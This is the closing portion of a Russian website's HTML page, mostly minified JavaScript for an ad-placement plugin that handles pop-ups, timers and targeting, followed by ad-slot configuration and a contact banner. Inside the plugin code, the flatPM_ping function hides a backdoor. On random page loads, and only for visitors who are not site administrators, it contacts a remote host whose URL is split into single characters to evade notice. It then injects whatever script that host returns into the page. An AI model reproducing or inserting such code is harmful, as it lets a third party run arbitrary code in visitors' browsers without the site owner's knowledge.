.flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"53092","html":[{"fst":"<div id=\"content_rb_114704\" class=\"content_rb\" data-id=\"114704\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"6000","px_s":"px"}},"ID":"53093","html":[{"fst":"<div id=\"content_rb_114711\" class=\"content_rb\" data-id=\"114711\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53094","html":[{"fst":"<div id=\"content_rb_114707\" class=\"content_rb\" data-id=\"114707\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53095","html":[{"fst":"<div id=\"content_rb_114708\" class=\"content_rb\" data-id=\"114708\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53096","html":[{"fst":"<div id=\"content_rb_114709\" class=\"content_rb\" data-id=\"114709\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53097","html":[{"fst":"<div id=\"content_rb_114710\" class=\"content_rb\" data-id=\"114710\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->



<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: malyshevamed@cp9.ru</div></body>
</html>










